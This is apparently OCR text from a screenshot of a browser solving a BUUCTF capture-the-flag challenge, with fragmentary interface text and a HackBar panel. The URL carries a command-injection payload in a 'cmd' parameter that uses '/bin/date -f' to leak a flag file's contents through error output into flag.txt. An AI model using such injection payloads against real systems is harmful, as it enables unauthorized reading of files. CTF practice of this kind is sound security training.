 BUUCTF在线评测
a2fc86d8-c96f-4b88-b0d3-645
a2fc86d8-c96f-4b88-b0d3-645
a2fc86d8-c96f-4b88-b0d3-645
不安全 | a2fc86d8-c96f-4b88-b0d3-64536c8228c1.node4.buuoj.cn:81/?cmd=/bin/date%20-f%20/ff*%202>%20flag.txt
JH
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://a2fc86d8-c96f-4b88-b0d3-64536c8228c1.node4.buuoj.cn:81/?cmd=/bin/date -f /ff* 2> flag.txt
Enable POST ADD HEADER